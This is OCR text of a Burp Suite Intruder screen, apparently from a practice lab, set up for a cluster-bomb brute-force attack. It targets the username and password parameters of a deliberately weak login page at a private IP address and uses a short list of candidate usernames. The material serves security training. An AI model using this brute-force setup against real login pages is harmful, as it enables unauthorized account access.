 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Cluster bomb attack
Start attack
Target http://192.168.31.170
Update Host header to match target
Positions Add § Clear § Auto §
1 GET /vulnerabilities/brute/?username=§admin§&password=§admin§&Login=Login HTTP/1.1
2 Host: 192.168.31.170
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.31.170/vulnerabilities/brute/
9 Cookie: PHPSESSID=095a9bkja411cgrh13gij34vb1; security=low
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Payloads
Payload position: 1 - admin
Payload type: Simple list
Payload count: 6
Request count: 0
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
adam
eva
john
tony
steve
admin
Add Enter a new item
Add from list... [Pro version only]
§ Payloads
Resource pool
Settings